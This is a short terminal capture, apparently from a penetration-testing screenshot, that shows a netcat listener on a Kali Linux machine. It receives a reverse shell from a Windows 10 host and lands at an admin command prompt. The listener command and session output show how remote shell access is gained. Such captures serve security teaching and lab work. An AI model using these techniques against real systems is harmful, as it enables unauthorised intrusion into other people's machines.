 root@kali: ~
root@kali:~# nc -l -v -p 1690
listening on [any] 1690 ...
10.2.102.10: inverse host lookup failed: Unknown host
connect to [10.2.102.169] from (UNKNOWN) [10.2.102.10] 50085
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\admin>